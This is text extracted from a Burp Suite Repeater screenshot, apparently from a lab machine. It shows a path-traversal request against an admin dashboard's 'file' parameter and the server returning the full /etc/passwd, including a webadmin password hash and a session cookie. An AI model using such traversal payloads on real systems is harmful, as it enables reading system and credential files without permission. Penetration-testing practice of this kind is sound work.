 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 10.0.2.11
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Accept-Language: it-IT
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.0.2.11
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.0.2.11/admin/dashboard.php?page=log
12 Accept-Encoding: gzip, deflate, br
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: keep-alive
15
16 file=../../../../../../../etc/passwd
Response
Pretty Raw Hex Render \n
37
38 Contenu du fichier ../../../../../../../etc/passwd : </br>
<PRE>
root:x:0:0:root:/root:/bin/bash
39 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
40 bin:x:2:2:bin:/bin:/usr/sbin/nologin
41 sys:x:3:3:sys:/dev:/usr/sbin/nologin
42 sync:x:4:65534:sync:/bin:/bin/sync
43 games:x:5:60:games:/usr/games:/usr/sbin/nologin
44 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
45 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
46 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
47 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
48 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
49 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
50 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
54 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
55 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
56 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
57 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
58 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
59 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
60 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
61 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
62 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
63 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
64 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
65 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
66 pollinate:x:110:1::/var/cache/pollinate:/bin/false
67 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
68 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
69 florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
70 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
71 proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
72 ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
73 webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:
/bin/bash
74 </PRE>